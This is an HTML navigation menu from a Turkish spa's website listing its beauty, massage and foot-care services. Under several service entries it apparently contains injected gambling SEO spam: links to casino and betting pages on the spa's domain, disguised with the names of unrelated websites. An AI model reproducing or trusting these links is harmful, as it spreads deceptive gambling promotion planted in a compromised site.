		<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4168"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/klasik-cilt-bakimi/">GENOSYS KLASİK CİLT BAKIMI</a>
		<ul class="sub-menu">
			<li id="menu-item-5583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5583"><a href="https://www.nudayspa.com/tmp/meilleurs-casinos-en-ligne-france/">solfia.org</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5584"><a href="https://www.nudayspa.com/tmp/plinko-game-in-uk-online-casinos/">thestudyofvalue.org</a></li>
			<li id="menu-item-5585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5585"><a href="https://www.nudayspa.com/tmp/basta-svenska-online-casinon/">vivacuba.se</a></li>
			<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://www.nudayspa.com/tmp/hangug-onrain-kajino-anjeon-geim-hwangyeong/">zestsauce.com</a></li>
			<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="https://www.nudayspa.com/tmp/meilleurs-casinos-en-ligne/">smtc-grenoble.org</a></li>
		</ul>
</li>
		<li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/genosys-medikal-cilt-bakimi/">GENOSYS MEDİKAL CİLT BAKIMI</a></li>
		<li id="menu-item-4449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/pink-peel/">PİNK PEEL</a></li>
		<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://www.nudayspa.com/black-peel-maske-bakimi/">BLACK PEEL MASKE BAKIMI</a></li>
		<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4450"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/pumping-peel/">PUMPKIN PEEL</a></li>
		<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.nudayspa.com/ezco2/">EZCO2 MASK KARBONDİOKSİT MASKE</a></li>
		<li id="menu-item-4166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/c-vitamini-bakimi/">C VİTAMİNİ BAKIMI</a></li>
		<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://www.nudayspa.com/kollajen-bakimi/">KOLLAJEN BAKIMI</a></li>
		<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://www.nudayspa.com/vitamin-bakimi/">VİTAMİN BAKIMI</a></li>
		<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4681"><a href="https://www.nudayspa.com/gold-altin-cilt-bakimi/">GOLD (ALTIN) CİLT BAKIMI</a></li>
	</ul>
</li>
	<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4183"><a href="#">Yüz Antiaging Uygulamaları</a>
	<ul class="sub-menu">
		<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/yuz-utusurf/">YÜZ ÜTÜSÜ(RADYOFREKANS)</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/dermaterapi/">DERMATERAPİ</a></li>
		<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.nudayspa.com/ozellestirilmis-cilt-bakim-kurleri/">ÖZELLEŞTİRİLMİŞ CİLT BAKIM KÜRLERİ</a></li>
		<li id="menu-item-4492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/oxijenterapi/">OXİJEN TERAPİ</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/hydrafaciallift/">HYDRAFACIALLİFT AMERİKAN CİLT BAKIMI</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/kalici-makyaj-2/">KALICI MAKYAJ</a></li>
		<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/yuz-liftingi/">YÜZ LİFTİNGİ</a></li>
		<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181"><a href="https://www.nudayspa.com/hizmetlerimiz/yuz-uygulamalari/ultrasonla-yuz-germe/">ULTRASONLA YÜZ GERME</a></li>
	</ul>
</li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4716"><a href="https://www.nudayspa.com/goz-bakimlari-2/">Göz Bakımları</a>
	<ul class="sub-menu">
		<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182"><a href="https://www.nudayspa.com/hizmetlerimiz/cilt-bakimlari/eyecell-bakimi/">GÖZ ÇEVRESİ (EYECELL)  BAKIMI</a></li>
		<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://www.nudayspa.com/kirpik-liftingi/">KİRPİK LİFTİNGİ</a></li>
	</ul>
</li>
	<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4187"><a href="#">Masaj</a>
	<ul class="sub-menu">
		<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4192"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/medikal-masaj/">MEDİKAL MASAJ</a>
		<ul class="sub-menu">
			<li id="menu-item-5666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://www.nudayspa.com/pages/gambling-online-game-daman-game-registration-login-and-access/">allabouteng.com</a></li>
			<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://www.nudayspa.com/pages/plinko-spel-recensie/">zoo-info.nl</a></li>
			<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://www.nudayspa.com/pages/azrbaycan-n-pin-up-casino-mkanlar-v-tkliflr/">saintvincenthome.org</a></li>
			<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://www.nudayspa.com/pages/pokerdom-onlayn-kazino-i-poker-rum-2025/">prockomi.ru</a></li>
			<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycan-n-yeni-xidmtlr/">editorialabiertafaia.com</a></li>
		</ul>
</li>
		<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4188"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/nu-ozel-masajlari/">BÖLGESEL MASAJ</a>
		<ul class="sub-menu">
			<li id="menu-item-5667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://www.nudayspa.com/pages/olymp-onlayn-kazino-v-kazahstane-vhod-i-registratsiya/">auruhana2.kz</a></li>
			<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-casino-oyun-eidi/">nayora.org</a></li>
			<li id="menu-item-5669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://www.nudayspa.com/pages/olymp-onlayn-kazino-v-kazahstane-bezopasnost-i-litsenziya/">cepsmn.org</a></li>
			<li id="menu-item-5668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://www.nudayspa.com/pages/glory-casino-bangladesh/">bsl.community</a></li>
			<li id="menu-item-5670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://www.nudayspa.com/pages/casibom-2025-gncel-casino-giri-linki/">docwilloughbys.com</a></li>
		</ul>
</li>
		<li id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/thai-shiatsu-masaji/">THAİ-SHİATSU MASAJI</a></li>
		<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.nudayspa.com/thai-bas-sirt-masaji/">THAİ BAŞ SIRT BOYUN MASAJI</a></li>
		<li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/lenf-drenaj-masaji/">LENF DRENAJ MASAJI</a></li>
		<li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/selulit-masaji/">SELÜLİT MASAJI</a></li>
		<li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4198"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/spor-masaji/">SPOR MASAJI</a></li>
		<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/refleksoloji/">REFLEKSOLOJİ</a></li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/bali-masaji/">BALİ MASAJI</a></li>
		<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/anti-aging-yuz-masaji/">ANTİ AGİNG YÜZ MASAJI</a></li>
		<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/derin-bag-doku-masaji/">DERİN BAĞ DOKU MASAJI</a></li>
	</ul>
</li>
	<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4203"><a href="#">Vücut Bakımları</a>
	<ul class="sub-menu">
		<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/vucut-peelingi/">VÜCUT PEELİNGİ</a></li>
		<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/yaban-mersini-bakimi/">YABAN MERSİNİ BAKIMI</a></li>
		<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/yosun-detox-bakimi/">YOSUN DETOKS BAKIMI</a></li>
		<li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/tas-masaji/">TAŞ MASAJI</a></li>
		<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/tetik-nokta-masaji/">TETİK NOKTA MASAJI</a></li>
		<li id="menu-item-4194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4194"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/dort-el-sultan-masaji/">DÖRT EL SULTAN MASAJI</a></li>
		<li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://www.nudayspa.com/hizmetlerimiz/vucut-bakimlari/hamile-masaji/">HAMİLE MASAJI</a></li>
	</ul>
</li>
	<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4227"><a href="#">Medikal El Ayak Sağlığı</a>
	<ul class="sub-menu">
		<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4210"><a href="https://www.nudayspa.com/hizmetlerimiz/medikal-el-ayak-bakimi-2/">MEDİKAL AYAK BAKIMI</a>
		<ul class="sub-menu">
			<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://www.nudayspa.com/pages/azrbaycanda-pin-up-casino-onlayn-kazino-girii/">22warriors.org</a></li>
			<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://www.nudayspa.com/pages/sultan-games-onlayn-kazino-v-kazahstane-slujba-podderjki/">zhanauto.kz</a></li>
			<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://www.nudayspa.com/pages/pokerdom-ofitsialnyiy-sayt-onlayn-kazino-pokerdom/">prockomi.ru</a></li>
			<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-vhod-i-registratsiya/">okzhetpes.kz</a></li>
			<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://www.nudayspa.com/pages/olymp-onlayn-kazino-v-kazahstane-bonusyi-i-aktsii/">auruhana2.kz</a></li>
		</ul>
</li>
		<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4259"><a href="https://www.nudayspa.com/el-bakimi/">MEDİKAL EL BAKIMI</a>
		<ul class="sub-menu">
			<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://www.nudayspa.com/pages/magyar-online-casino-mobilbart-verzival-s-appokkal/">ocphlab.com</a></li>
			<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycan-n-tqdim-ediln-xidmtlr/">editorialabiertafaia.com</a></li>
			<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-obzor-platformyi-1794194580/">kidstravel2.com</a></li>
			<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-kazino-i-stavki-v-bk/">minnaz.ru</a></li>
			<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycanda-onlayn-kazino-giri-v-oyun/">humanics-es.com</a></li>
		</ul>
</li>
		<li id="menu-item-4288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://www.nudayspa.com/hamilelik-ve-sonrasi-bakimlar/">HAMİLELİK VE SONRASI BAKIMLAR</a></li>
		<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.nudayspa.com/sporcu-ayak-bakimi/">SPORCU AYAK BAKIMI</a></li>
		<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a href="https://www.nudayspa.com/yuruyus-postur-analizi/">YÜRÜYÜŞ POSTÜR ANALİZİ</a></li>
		<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://www.nudayspa.com/tabanlik-olcumu/">TABANLIK ÖLÇÜMÜ</a></li>
		<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://www.nudayspa.com/bebek-ve-cocuklarda-kontroller/">BEBEK VE ÇOCUKLARDA KONTROLLER</a></li>
		<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://www.nudayspa.com/mantar-tirnak/">MANTAR VE TIRNAK</a></li>
		<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://www.nudayspa.com/deforme-tirnak/">DEFORME TIRNAK</a></li>
		<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a href="https://www.nudayspa.com/jel-sistemi-oni%cc%87koplasti%cc%87/">JEL SİSTEMİ (ONİKOPLASTİ)</a></li>
		<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.nudayspa.com/batik-tirnak-rehabilitasyonu/">BATIK TIRNAK REHABİLİTASYONU</a></li>
		<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://www.nudayspa.com/diabetik-ayak-rehabilitasyonu/">DİEBETİK AYAK REHABİLİTASYONU</a></li>
		<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://www.nudayspa.com/kalinlasmis-tirnak-rehabilitasyonu/">KALINLAŞMIŞ TIRNAK REHABİLİTASYONU</a></li>
		<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.nudayspa.com/nasirli-ayak-rehabilitasyonu/">NASIRLI AYAK REHABİLİTASYONU</a></li>
	</ul>
</li>
	<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4217"><a href="#">Bölgesel İncelme Selülit</a>
	<ul class="sub-menu">
		<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4672"><a href="https://www.nudayspa.com/ems/">EMS:30 DAKİKADA 20000 MEKİK ETKİSİ</a></li>
		<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/radyofrekans/">RADYOFREKANS</a></li>
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4219"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/magic-prob-ile-zayiflama/">MAGIC PROB İLE ZAYIFLAMA</a></li>
		<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/vellasound/">VELLASOUND</a></li>
		<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/lipomasaj/">LİPOMASAJ</a></li>
		<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/lenf-drenaj/">LENF DRENAJ</a></li>
		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/quantum-caci/">QUANTUM CACİ</a></li>
		<li id="menu-item-4224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/g5-masaji/">G 5</a></li>
		<li id="menu-item-4225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.nudayspa.com/hizmetlerimiz/bolgesel-incelme-selulit/selulit-zayiflama-masaji/">SELÜLİT &#038; ZAYIFLAMA MASAJI</a></li>
	</ul>
</li>
	<li id="menu-item-4271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4271"><a href="#">Solaryum İnf Sauna</a>
	<ul class="sub-menu">
		<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://www.nudayspa.com/hizmetlerimiz/solaryum-inf-sauna/dikey-solaryum/">DİKEY SOLARYUM</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://www.nudayspa.com/hizmetlerimiz/solaryum-inf-sauna/sprey-solaryum/">SPREY SOLARYUM</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://www.nudayspa.com/hizmetlerimiz/solaryum-inf-sauna/infrared-sauna/">İNFRARED SAUNA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4294"><a href="#">Bizden</a>
<ul class="sub-menu">
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4275"><a href="https://www.nudayspa.com/gallery-2/">Galeri</a>
	<ul class="sub-menu">
		<li id="menu-item-5514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5514"><a href="https://www.nudayspa.com/pages/glory-casino-login/">bsl.community</a>
		<ul class="sub-menu">
			<li id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-mobilnaya-versiya-i-prilojenie/">oren-sarmats.ru</a></li>
			<li id="menu-item-5518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a href="https://www.nudayspa.com/pages/1win-ofitsialnyiy-sayt-bukmekerskoy-kontoryi-i-kazino/">iuorao.ru</a></li>
			<li id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://www.nudayspa.com/pages/parmatch-sportivn-stavki-ta-gra-v-kazino-onlayn/">eu-ua.org</a></li>
			<li id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://www.nudayspa.com/pages/mostbet-casino-and-bookmaker-official-site-in-bangladesh/">godawards.com</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4292"><a href="https://www.nudayspa.com/uygulamalarimiz/">Uygulamalarımız</a>
	<ul class="sub-menu">
		<li id="menu-item-5517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5517"><a href="https://www.nudayspa.com/pages/pin-up-casino-azrbaycanda-onlayn-kazino-v-srfli-tkliflr/">humanics-es.com</a>
		<ul class="sub-menu">
			<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5543"><a href="https://www.nudayspa.com/pages/obzor-onlayn-kazino/">kortkeros.ru</a></li>
			<li id="menu-item-5542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5542"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pinco-obzor-vozmojnostey-i-funktsiy/">hutor-museum.ru</a></li>
			<li id="menu-item-5541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5541"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-kazino-azrbaycanda-hesab-dorulama-v-xsi-mlumatlarn-qorunmas/">gloriaperezsalmeron.org</a></li>
			<li id="menu-item-5540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5540"><a href="https://www.nudayspa.com/pages/1xbet/">fibrproject.org</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4295"><a href="https://www.nudayspa.com/medyada-nudayspa/">Medyada Nudayspa</a>
	<ul class="sub-menu">
		<li id="menu-item-5544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5544"><a href="https://www.nudayspa.com/pages/onlayn-kazino-pin-up-obzor-platformyi/">okzhetpes.kz</a>
		<ul class="sub-menu">
			<li id="menu-item-5549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5549"><a href="https://www.nudayspa.com/pages/gioco-plinko-caratteristiche-del-gameplay/">trickstarradio.com</a></li>
			<li id="menu-item-5548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5548"><a href="https://www.nudayspa.com/pages/plinko-gambling-game-in-the-uk-online-casinos-with-this-game/">thestudyofvalue.org</a></li>
			<li id="menu-item-5547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5547"><a href="https://www.nudayspa.com/pages/mostbet-onlayn-kazino-v-kazahstane-slotyi-nastolnyie-igryi-i-mnogoe-drugoe/">soc-forum.kz</a></li>
			<li id="menu-item-5546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5546"><a href="https://www.nudayspa.com/pages/basaribet-online-casino-avantajl-bonuslar/">projecthopeonline.org</a></li>
			<li id="menu-item-5545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5545"><a href="https://www.nudayspa.com/pages/1win-bukmekerskaya-kontora-i-onlayn-kazino-na-sayte-1vin/">profobr27.ru</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.nudayspa.com/basari-hikayeleri/">Başarı Hikayeleri</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://www.nudayspa.com/iletisim/">İletişim</a></li>
</ul></div>        </nav>
		

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa8e42e" data-id="aa8e42e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-394f619 elementor-widget__width-auto elementor-widget elementor-widget-mellis_elementor_search_popup" data-id="394f619" data-element_type="widget" data-widget_type="mellis_elementor_search_popup.default">
				<div class="elementor-widget-container">
								<div class="ova_wrap_search_popup">
				<i class="ovaicon ovaicon-search"></i>
				<div class="ova_search_popup">
					<div class="search-popup__overlay"></div>
					<div class="container">
						<form role="search" method="get" class="search-form" action="https://www.nudayspa.com/">
						        <input type="search" class="search-field" placeholder="Ara" value="" name="s" title="Search for:" />
				   			 	<button type="submit" class="search-submit">
				   			 		<i class="ovaicon ovaicon-search"></i>
				   			 	</button>
						</form>									
					</div>
				</div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83aeec9 elementor-widget__width-auto elementor-hidden-desktop elementor-view-primary-menu elementor-widget elementor-widget-mellis_elementor_menu_canvas" data-id="83aeec9" data-element_type="widget" data-widget_type="mellis_elementor_menu_canvas.default">
				<div class="elementor-widget-container">
					
		<nav class="menu-canvas">
            <button class="menu-toggle">
            	<span></span>
            </button>
            <nav class="container-menu dir_left" >
	            <div class="close-menu">
	            	<i class="ovaicon-cancel"></i>
	            </div>
				<div class="primary-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.nudayspa.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://www.nudayspa.com/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4081"><a href="#">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4164"><a href="#">Epilasyon</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4139"><a href="https://www.nudayspa.com/epilasyon/alexlazerepilasyon/">ALEX EPİLASYON</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="https://www.nudayspa.com/pages/chicken-road-slot-in-online-casinos-in-deutschland-demoversion/">kabuki-bremen.de</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://www.nudayspa.com/magis-eis-epilasyon/">MAGİC EİS EPİLASYON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4176"><a href="#">Cilt Bakımları</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4682"><a href="https://www.nudayspa.com/mini-cilt-bakimi/">MİNİ CİLT BAKIMI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://www.nudayspa.com/tmp/azarbaycanda-pin-up-onlayn-kazino/">22warriors.org</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://www.nudayspa.com/tmp/nachalo-igry-v-onlayn-kazino-pin-up/">e-atyrau.kz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5579"><a href="https://www.nudayspa.com/tmp/pin-up-casino-azarbaycan-movcud-imkansizliqlar/">editorialabiertafaia.com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5580"><a href="https://www.nudayspa.com/tmp/igry-v-kazino-onlayn/">investvostok.ru</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5581"><a href="https://www.nudayspa.com/tmp/1win-oficialnyy-sayt-bukmekerskaya-kontora-i-onlayn-kazino/">profobr27.ru</a></li>
		</ul>
</li>
